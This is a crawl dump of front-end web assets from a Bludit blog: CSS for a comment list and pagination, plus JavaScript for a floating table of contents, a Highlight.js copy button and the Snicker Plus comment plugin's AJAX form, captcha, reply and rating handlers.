    padding: 0;
    display: block;
    border: 1px solid #c0c4c8;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.snicker-comments-list .comment.new-comment {
    border-color: #007bff;
}

.snicker-comments-list .comment .comment-avatar {
    width: 110px;
    padding: 15px 10px;
    position: relative;
}

.snicker-comments-list .comment .comment-avatar img {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.snicker-comments-list .comment .comment-avatar .avatar-role {
    top: 15px;
    right: 10px;
    color: #ffffff;
    width: auto;
    margin: 0;
    padding: 3px 5px;
    display: inline-block;
    position: absolute;
    font-size: 11px;
    font-family: "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 16px;
    font-weight: bold;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
    background-color: #007bff;
    border-radius: 0 4px 0 3px;
    -moz-border-radius: 0 4px 0 3px;
    -webkit-border-radius: 0 4px 0 3px;
}

.snicker-comments-list .comment .comment-content {
    padding: 10px;
}

.snicker-comments-list .comment .comment-content .comment-title {
    margin: 0;
    padding: 5px 5px 2px 5px;
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    font-weight: 600;
}

.snicker-comments-list .comment .comment-content .comment-moderation {
    color: #fff;
    margin-left: 10px;
    padding: 2px 6px;
    display: inline-block;
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
    font-family: "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;
    vertical-align: top;
    background-color: #dc3545;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.snicker-comments-list .comment .comment-content .comment-meta {
    margin: 0;
    padding: 1px 6px;
    display: inline-block;
    font-size: 12px;
    line-height: 1.25em;
}

.snicker-comments-list .comment .comment-content .comment-comment {
    margin: 0;
    padding: 10px;
    display: block;
}

.snicker-comments-list .comment .comment-action {
    margin: 0;
    padding: 0;
    display: block;
}

.snicker-comments-list .comment .comment-action a {
    color: #606468;
    margin: 2px 0;
    padding: 2px 7px;
    opacity: 0.65;
    display: inline-block;
    font-size: 12px;
    font-family: "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 18px;
    background-color: #ffffff;
    border: 1px solid #c0c4c8;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: color 142ms linear, background 142ms linear, border 142ms linear;
    -moz-transition: color 142ms linear, background 142ms linear, border 142ms linear;
    -webkit-transition: color 142ms linear, background 142ms linear, border 142ms linear;
}

.snicker-comments-list .comment .comment-action a.action-like {
    color: #28a745;
    border-color: #28a745;
}

.snicker-comments-list .comment .comment-action a.action-dislike {
    color: #dc3545;
    border-color: #dc3545;
}

.snicker-comments-list .comment .comment-action a.action-reply {
    color: #007bff;
    border-color: #007bff;
    padding: 5px 20px;
}

.snicker-comments-list .comment .comment-action a:hover,
.snicker-comments-list .comment .comment-action a.active {
    color: #ffffff;
    opacity: 0.9;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
}

.snicker-comments-list .comment .comment-action a.action-like:hover,
.snicker-comments-list .comment .comment-action a.action-like.active {
    background-color: #28a745;
}

.snicker-comments-list .comment .comment-action a.action-dislike:hover,
.snicker-comments-list .comment .comment-action a.action-dislike.active {
    background-color: #dc3545;
}

.snicker-comments-list .comment .comment-action a.action-reply:hover,
.snicker-comments-list .comment .comment-action a.action-reply.active {
    background-color: #007bff;
    padding: 5px 20px;
}

.snicker-comments-list .comment .comment-action a span {
    margin: 0 3px 0 2px;
    display: inline-block;
}



/* Pagination */
.snicker-comments-list .pagination {
    width: 100%;
    margin: 10px 0;
    padding: 0;
    display: block;
}

.snicker-comments-list .pagination .pagination-button {
    color: #ffffff;
    width: auto;
    min-width: 30px;
    height: 32px;
    margin: 0 3px;
    padding: 5px 10px;
    display: inline-block;
    position: static;
    font-size: 14px;
    text-align: center;
    line-height: 22px;
    vertical-align: top;
    background-color: #007bff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: background 142ms linear;
    -moz-transition: background 142ms linear;
    -webkit-transition: background 142ms linear;
}

.snicker-comments-list .pagination .pagination-button:hover,
.snicker-comments-list .pagination .pagination-button.hover {
    background-color: #0062cc;
}

.snicker-comments-list .pagination .pagination-button:active,
.snicker-comments-list .pagination .pagination-button.active {
    background-color: #004999;
}

.snicker-comments-list .pagination .pagination-button:disabled,
.snicker-comments-list .pagination .pagination-button.disabled {
    color: rgba(255, 255, 255, 0.5);
    cursor: not-allowed;
    opacity: 0.5;
    background-color: #555;
}

.snicker-comments-list .pagination.pagination-top .pagination-button.button-next {
    float: right;
}

.snicker-comments-list .pagination.pagination-bottom {
    text-align: center;
}

.snicker-comments-list .pagination.pagination-bottom:after {
    clear: both;
    content: "";
    display: table;
}

.snicker-comments-list .pagination.pagination-bottom .pagination-inner {
    margin: 0 auto;
    display: inline-block;
}

.snicker-comments-list .pagination.pagination-bottom .pagination-button {
    float: left;
    margin: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.snicker-comments-list .pagination.pagination-bottom .pagination-button.button-first,
.snicker-comments-list .pagination.pagination-bottom .pagination-button.button-previous,
.snicker-comments-list .pagination.pagination-bottom .pagination-button.button-next,
.snicker-comments-list .pagination.pagination-bottom .pagination-button.button-last {
    font-size: 20px;
    line-height: 18px;
}

.snicker-comments-list .pagination.pagination-bottom .pagination-button:first-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
}

.snicker-comments-list .pagination.pagination-bottom .pagination-button:last-child {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    -moz-border-radius-right: 3px;
    -moz-border-radius-right: 3px;
    -webkit-border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
}

.snicker-comments .meta-author, .snicker-comments .meta-date {
    color: inherit;
    padding: 0;
}

a.action-like > span, a.action-dislike > span {
    background-color: inherit;
}

/* @end COMMENT LIST */

--- FILE ---
content_type: application/javascript
request_url: https://www.oliv134.net/bl-plugins/pluginAMToC/assets/js/plugin-amtoc.js
body_size: 1326
content:
/**
 * AMToC - Floating TOC toggle + auto-open/auto-close (ultra robuste)
 * (no dependencies)
 */
(function () {
  "use strict";

  function q(sel, root) { return (root || document).querySelector(sel); }
  function qa(sel, root) { return Array.prototype.slice.call((root || document).querySelectorAll(sel)); }

  function truthy(v) {
    if (v == null) return false;
    v = String(v).trim().toLowerCase();
    return v === "1" || v === "true" || v === "yes" || v === "on";
  }

  function setExpanded(btn, expanded) {
    btn.setAttribute("aria-expanded", expanded ? "true" : "false");
  }

  function isOpen(container) {
    var panel = q("[data-amtoc-panel]", container);
    return !!panel && panel.hidden === false;
  }

  function openPanel(container) {
    var panel = q("[data-amtoc-panel]", container);
    var btn = q("[data-amtoc-toggle]", container);
    if (!panel || !btn) return false;

    panel.hidden = false;
    container.classList.add("amtoc-open");
    setExpanded(btn, true);
    return true;
  }

  function closePanel(container) {
    var panel = q("[data-amtoc-panel]", container);
    var btn = q("[data-amtoc-toggle]", container);
    if (!panel || !btn) return false;

    panel.hidden = true;
    container.classList.remove("amtoc-open");
    setExpanded(btn, false);
    return true;
  }

  function togglePanel(container) {
    var panel = q("[data-amtoc-panel]", container);
    if (!panel) return;
    if (panel.hidden) openPanel(container);
    else closePanel(container);
  }

  function bindEvents(container) {
    var btn = q("[data-amtoc-toggle]", container);
    var closeBtn = q("[data-amtoc-close]", container);

    if (btn && !btn.__amtocBound) {
      btn.__amtocBound = true;
      btn.addEventListener("click", function () {
        togglePanel(container);
      });
    }

    if (closeBtn && !closeBtn.__amtocBound) {
      closeBtn.__amtocBound = true;
      closeBtn.addEventListener("click", function () {
        closePanel(container);
      });
    }

    // Fermer en cliquant dehors (1 seule fois globalement)
    if (!document.__amtocOutsideBound) {
      document.__amtocOutsideBound = true;
      document.addEventListener("click", function (e) {
        qa("[data-amtoc-float].amtoc-open").forEach(function (c) {
          if (c.contains(e.target)) return;
          closePanel(c);
        });
      });
    }

    // Echap pour fermer (1 seule fois)
    if (!document.__amtocEscBound) {
      document.__amtocEscBound = true;
      document.addEventListener("keydown", function (e) {
        if (e.key !== "Escape") return;
        qa("[data-amtoc-float].amtoc-open").forEach(function (c) {
          closePanel(c);
        });
      });
    }

    // Clic sur un lien → fermer
    qa(".amtoc-float-panel a", container).forEach(function (a) {
      if (a.__amtocBound) return;
      a.__amtocBound = true;
      a.addEventListener("click", function () {
        closePanel(container);
      });
    });
  }

  /**
   * Auto-open "persistant" :
   * - tente d'ouvrir plusieurs fois après load tant que c'est fermé
   * - puis optionnellement auto-close après N secondes
   */
  function autoOpen(container) {
    if (container.__amtocAutoDone) return;
    container.__amtocAutoDone = true;

    var autoshow = truthy(container.getAttribute("data-amtoc-autoshow"));
    if (!autoshow) return;

    var autohide = parseInt(container.getAttribute("data-amtoc-autohide") || "0", 10);
    if (isNaN(autohide) || autohide < 0) autohide = 0;

    // On tente d'ouvrir à plusieurs moments, au cas où un autre script referme/recrée le panel
    var delays = [200, 800, 1500, 2500];
    delays.forEach(function (ms) {
      setTimeout(function () {
        // Si le container/panel a été recréé, on rebinde au passage
        bindEvents(container);

        // Ouvre seulement si encore fermé
        if (!isOpen(container)) {
          openPanel(container);
        }

        // Auto-close : seulement après la dernière ouverture (pour éviter de fermer trop tôt)
        if (ms === delays[delays.length - 1] && autohide > 0) {
          setTimeout(function () {
            closePanel(container);
          }, autohide * 1000);
        }
      }, ms);
    });
  }

  function initFloating() {
    var containers = qa("[data-amtoc-float]");
    if (!containers.length) return;

    containers.forEach(function (container) {
      bindEvents(container);
      autoOpen(container);
    });
  }

  // Init DOM ready + second passage après window load (thèmes qui bougent le DOM)
  function boot() {
    initFloating();
    window.addEventListener("load", function () {
      initFloating();
    });
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", boot);
  } else {
    boot();
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.oliv134.net/bl-plugins/highlightjs/assets/js/plugin.js
body_size: 632
content:
/**
 * plugin.js - Frontend du plugin Highlight.js pour Bludit.
 *
 * - Initialise Highlight.js
 * - Ajoute un bouton "Copier" sur chaque bloc <pre><code> si HLJS_ENABLE_COPY = true
 */

/* global hljs, HLJS_ENABLE_COPY */

document.addEventListener("DOMContentLoaded", function () {
  if (window.hljs) {
    // Alias HTML -> XML si nécessaire
    if (hljs.getLanguage("xml") && !hljs.getLanguage("html")) {
      hljs.registerLanguage("html", hljs.getLanguage("xml"));
    }
    hljs.highlightAll();
  }

  if (!window.HLJS_ENABLE_COPY) {
    return;
  }

  const codeBlocks = document.querySelectorAll("pre code");
  if (!codeBlocks.length) {
    return;
  }

  codeBlocks.forEach(function (block) {
    const pre = block.parentNode;
    const wrapper = document.createElement("div");
    wrapper.className = "hljs-code-wrapper";

    pre.parentNode.insertBefore(wrapper, pre);
    wrapper.appendChild(pre);

    const button = document.createElement("button");
    button.className = "hljs-copy-btn";
    button.type = "button";
    button.setAttribute("title", "Copier le code");

    const icon = document.createElement("span");
    icon.className = "hljs-copy-icon";
    icon.textContent = "⧉";

    const text = document.createElement("span");
    text.className = "hljs-copy-text";
    text.textContent = "Copier";

    button.appendChild(icon);
    button.appendChild(text);
    wrapper.appendChild(button);

    button.addEventListener("click", async function () {
      try {
        await navigator.clipboard.writeText(block.innerText);
        wrapper.classList.add("hljs-copied");
        text.textContent = "Copié !";
        setTimeout(function () {
          wrapper.classList.remove("hljs-copied");
          text.textContent = "Copier";
        }, 1500);
      } catch (e) {
        console.error("Échec de la copie :", e);
      }
    });
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.oliv134.net/bl-plugins/snicker-plus-1.0.0/themes/default/snicker.js
body_size: 2601
content:
/*
 |  Snicker Plus - A FlatFile Comment Plugin for Bludit
 |  @file       ./system/themes/default/snicker.js
 |  @author     Steve Harris (Harris Lineage)
 |  @version    1.0.0
 |  @website    https://github.com/harrislineage/snicker-plus
 |  @license    MIT License
 |  @copyright  Copyright © 2025 Steve Harris (Harris Lineage)
 */
; (function (root) {
    "use strict";
    var w = root, d = root.document;

    /*
     |  AJAX HELPER
     */
    function ajax(url, type, data, callback, self) {
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function () {
            if (this.readyState === 4) {
                callback.call((self ? self : this), this.responseText, this);
            }
        };
        xhttp.open(type, url, true);
        xhttp.setRequestHeader("Cache-Control", "no-cache");
        xhttp.setRequestHeader("X-Requested-With", "XMLHttpRequest");
        if (type === "POST") {
            if (!(data instanceof FormData)) {
                xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            }
            xhttp.send(data);
        } else {
            xhttp.send();
        }
    }

    /*
     |  ALERT HELPER
     */
    function showAlert(type, message, parent) {
        var alert = d.createElement("DIV");
        alert.className = "comment-alert alert-" + type;
        alert.innerText = message;

        // Remove Existing Status
        var alerts = parent.querySelectorAll(".comment-alert");
        if (alerts.length > 0) {
            Array.prototype.forEach.call(alerts, function (item) {
                item.parentElement.removeChild(item);
            });
        }

        // Add Status
        if (parent.children.length > 0) {
            parent.insertBefore(alert, parent.children[0]);
        } else {
            parent.appendChild(alert);
        }
    }

    // Ready?
    d.addEventListener("DOMContentLoaded", function () {
        "use strict";

        // Main Elements
        var form = d.querySelector("form.comment-form"),
            list = d.querySelector(".snicker-comments-list"),
            captcha = d.querySelector("a[data-captcha='reload']");

        /*
         |  HANDLE COMMENT FORM
         */
        if (form) {
            form.addEventListener("submit", function (event) {
                event.preventDefault();
                if (typeof (FormData) !== "function" || !SNICKER_AJAX) {
                    return true;
                }
                var data = new FormData(this), self = this;

                // Check Button
                var btn = this.querySelector("[name='snicker']");
                if (btn.disabled) {
                    return true;
                }
                event.preventDefault();

                // AJAX Call
                btn.disabled = true;
                btn.classList.add("loading");
                data.append("snicker", btn.value);
                ajax(SNICKER_PATH, "POST", data, function (json) {
                    var data = JSON.parse(json);

                    // Add Comment
                    if (list && data.status === "success" && "comment" in data) {
                        var parentField = form.querySelector("input[name='comment[parent_uid]']");
                        if (parentField && parentField.value) {
                            var parentComment = document.getElementById('comment-' + parentField.value);
                            if (parentComment) {
                                parentComment.insertAdjacentHTML("afterend", data.comment);
                            } else {
                                list.insertAdjacentHTML("afterbegin", data.comment);
                            }
                        } else {
                            if (list.querySelector(".comment")) {
                                list.querySelector(".comment").insertAdjacentHTML("beforebegin", data.comment);
                            } else {
                                list.insertAdjacentHTML("afterbegin", data.comment);
                            }
                        }

                        list.querySelector(".comment").classList.add("new-comment");
                        list.querySelector(".comment").scrollIntoView({ behavior: "smooth", block: "center" });

                        // Empty Form
                        var field = self.querySelectorAll("#comment-title,#comment-text");
                        for (var i = 0, l = field.length; i < l; i++) {
                            if (field[i].tagName === "SELECT") {
                                field[i].options[0].selected = true;
                            } else if (field[i].getAttribute("type") === "checkbox") {
                                field[i].checked = false;
                            } else {
                                field[i].value = "";
                            }
                        }

                        showAlert("success", data.success, form.querySelector(".comment-article"));
                    } else if (data.status === "error") {
                        showAlert("error", data.error, form.querySelector(".comment-article"));

                        if (captcha && "captcha" in data) {
                            d.querySelector("input[name='comment[captcha]']").value = "";
                            captcha.querySelector("img").src = data.captcha;
                        }
                    }

                    // Re-Enable Button
                    btn.disabled = false;
                    btn.classList.remove("loading");
                });
            });
        }

        /*
         |  HANDLE CAPTCHA RELOAD
         */
        if (captcha) {
            captcha.addEventListener("click", function (event) {
                if (!SNICKER_AJAX) {
                    return false;
                }
                event.preventDefault();
                captcha.classList.add("reload");

                var data = "action=snicker&snicker=captcha&tokenCSRF=" + token;
                var token = d.querySelector("input[name='tokenCSRF']").value;
                ajax(SNICKER_PATH, "POST", data + token, function (json) {
                    var data = JSON.parse(json);
                    if (data.status !== "success") {
                        window.location.replace(captcha.getAttribute("href"));
                    }
                    captcha.querySelector("img").src = data.captcha;
                    captcha.classList.remove("reload");
                });
            })
        }

        /*
         |  HANDLE COMMENT REPLY
         */
        if (list) {
            list.addEventListener("click", function (event) {
                if (event.target.tagName != "A" || !form) {
                    return true;
                }

                // Check Link
                var href = event.target.getAttribute("href");
                if (href.indexOf("snicker=reply") < 0) {
                    return true;
                }

                // Handle Reply
                event.preventDefault();
                var comment = (function getComment(element) {
                    var parent = element.parentElement;
                    return (parent.classList.contains("comment")) ? parent : getComment(parent);
                })(event.target);

                // Create Elements
                var reply = d.createElement("DIV");
                reply.className = "comment-reply";
                reply.innerHTML = '<a href="' + window.location.href + '" class="reply-cancel"></a>'
                    + '<div class="reply-title">' + comment.querySelector(".author-username").innerText + ' wrote:</div>'
                    + '<div class="reply-content">' + comment.querySelector(".comment-comment").innerHTML + '</div>';
                var parent = d.createElement("INPUT");
                parent.type = "hidden";
                parent.name = "comment[parent_uid]";
                parent.value = comment.id.replace("comment-", "");

                // Append Cancel
                reply.querySelector(".reply-cancel").addEventListener("click", function (event) {
                    event.preventDefault();

                    // Remove Elements
                    reply.parentElement.removeChild(reply);
                    parent.parentElement.removeChild(parent);

                    // Switch Button Text
                    var old = form.querySelector("button").innerText;
                    form.querySelector("button").value = "comment";
                    form.querySelector("button").innerText = form.querySelector("button").getAttribute("data-string");
                    form.querySelector("button").setAttribute("data-string", old);
                });

                // Inject Elements
                var art = form.querySelector(".comment-article");
                if (art.querySelector(".comment-reply")) {
                    art.replaceChild(reply, art.querySelector(".comment-reply"));
                } else {
                    art.insertBefore(reply, form.querySelector("textarea").parentElement);
                }

                var foo = form.querySelector(".comment-footer");
                if (foo.querySelector("input[name='comment[parent_uid]']")) {
                    foo.replaceChild(parent, foo.querySelector("input[name='comment[parent_uid]']"));
                } else {
                    foo.appendChild(parent);
                }

                // Switch Button Text
                var old = form.querySelector("button").innerText;
                form.querySelector("button").value = "reply";
                form.querySelector("button").innerText = form.querySelector("button").getAttribute("data-string");
                form.querySelector("button").setAttribute("data-string", old);
            });
        }

        /*
         |  HANDLE COMMENT RATING
         */
        if (list) {
            list.addEventListener("click", function (event) {
                if (event.target.tagName != "A" || !SNICKER_AJAX) {
                    return true;
                }
                if (event.target.classList.contains("disabled")) {
                    return true;
                }

                // Check Link
                var href = event.target.getAttribute("href");
                if (href.indexOf("&type=like") < 0 && href.indexOf("&type=dislike") < 0) {
                    return true;
                }

                // Event Handler
                event.preventDefault();
                event.target.classList.add("disabled");
                var comment = (function getComment(element) {
                    var parent = element.parentElement;
                    return (parent.classList.contains("comment")) ? parent : getComment(parent);
                })(event.target), self = event.target;
                href = href.split("?");

                // AJAX REQUEST
                ajax(SNICKER_PATH, "POST", href[1], function (json) {
                    var data = JSON.parse(json);

                    if (data.status === "success" && "rating" in data) {
                        var like = comment.querySelector("[data-snicker='like']");
                        if (like) {
                            like.innerText = String(data.rating[0]);
                        }
                        like.parentElement.classList[(like.parentElement === self ? "add" : "remove")]("active");

                        var dislike = comment.querySelector("[data-snicker='dislike']");
                        if (dislike) {
                            dislike.innerText = String(data.rating[1]);
                        }
                        dislike.parentElement.classList[(dislike.parentElement === self ? "add" : "remove")]("active");
                    }

                    // Re-Enable Button
                    self.classList.remove("disabled");
                });
            });
        }
    });
})(window);
